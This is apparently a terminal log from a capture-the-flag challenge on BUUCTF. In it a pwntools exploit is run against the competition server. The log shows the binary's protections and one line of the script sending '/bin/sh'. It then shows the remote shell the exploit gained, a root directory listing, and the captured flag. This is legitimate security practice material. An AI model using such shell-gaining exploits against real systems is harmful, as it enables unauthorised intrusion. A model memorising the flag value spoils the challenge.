 ubuntu@LAPTOP-V4AB5SPG:/mnt/d/me/CTF/buuctf/[第五空间2019决赛]PWN5$ python3 pwn_exp.py
[+] Opening connection to node4.buuoj.cn on port 28088: Done
[*] '/mnt/d/me/CTF/buuctf/[第五空间2019决赛]PWN5/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
pwn_exp.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('/bin/sh\x00')
[*] Switching to interactive mode
your name:Hello,       \xf8
      \x00a7\xc4\xc5\xc
\x9d\xdd\xf7\xa8Q\xf8\xf7your passwd:$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{e27b3e90-ff01-416a-9669-ba1758504ed1}